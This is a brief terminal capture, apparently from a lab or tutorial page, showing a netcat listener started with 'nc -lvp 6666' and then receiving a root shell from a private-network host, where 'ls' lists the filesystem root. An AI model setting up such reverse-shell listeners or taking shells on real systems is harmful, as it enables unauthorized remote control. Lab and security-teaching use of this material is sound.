 tea@DESKTOP-N6KFLJV:~$ nc -lvp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from 192.168.1.101 59962 received!
root@f4fd5d4f7977:/# ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc